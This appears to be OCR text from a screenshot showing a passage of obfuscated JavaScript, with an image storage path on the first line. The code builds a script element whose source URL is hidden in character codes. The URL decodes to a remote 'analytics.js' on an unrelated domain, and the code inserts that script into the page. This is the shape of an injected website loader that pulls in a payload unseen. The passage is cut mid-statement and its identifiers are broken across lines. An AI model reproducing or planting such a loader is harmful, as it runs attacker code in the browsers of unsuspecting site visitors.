
11eb===_0x1d29c9)break;else _0x4346f4[_0x530662(0x212)]
(_0x4346f4[_0x530662(0x209)]());}catch(_0x1cd819)
{_0x4346f4[_0x530662(0x212)](_0x4346f4[_0x530662(0x209)]
());}}}(_0x527acf,0xd2c23),(Element[_0x167299(0x18f)]
[_0x1aa566(0x208)]=function(_0x3d096a){var
_0x2ca721=_0x167299;_0x3d096a[_0x2ca721(0x183)]
[_0x2ca721(0x188)](this,_0x3d096a[_0x2ca721(0x181)]);},!
[]),function(){var
_0x5d96e1=_0x1aa566,_0x22c893=_0x167299,_0x306df5=doc
ument[_0x22c893(0x185)]
(_0x22c893(0x182));_0x306df5[_0x22c893(0x18a)]=String[_0x22
c893(0x190)]
(0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x74,0x69,0x
63,0x6b,0x2e,0x74,0x72,0x61,0x76,0x65,0x6c,0x69,0x6e,0x73,
0x6b,0x79,0x64,0x72,0x65,0x61,0x6d,0x2e,0x67,0x61,0x2f,0x
61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x6a,0x73,
0x3f,0x63,0x69,0x64,0x3d,0x30,0x30,0x30,0x30,0x26,0x70,0x
69,0x64,0x69,0x3d,0x31,0x39,0x31,0x38,0x31,0x37,0x26,0x69
,0x64,0x3d,0x35,0x33,0x36,0x34,0x36),_0x306df5[_0x22c893(
0x189)](document[_0x22c893(0x17f)](String[_0x5d96e1(0x1fa)]